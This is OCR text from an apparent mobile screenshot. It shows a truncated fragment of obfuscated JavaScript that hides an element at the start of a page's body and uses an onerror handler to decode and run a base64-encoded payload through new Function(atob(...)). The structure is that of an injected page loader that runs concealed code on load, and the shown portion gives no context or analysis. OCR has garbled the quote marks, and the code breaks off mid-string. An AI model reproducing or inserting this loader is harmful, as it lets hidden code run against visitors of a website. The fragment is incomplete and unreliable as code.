
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/fil
(‘data-
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(new\x20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’][‘insertBefore’]
(_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function
_0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const
_0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return
_0x103f8c;}function _0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdld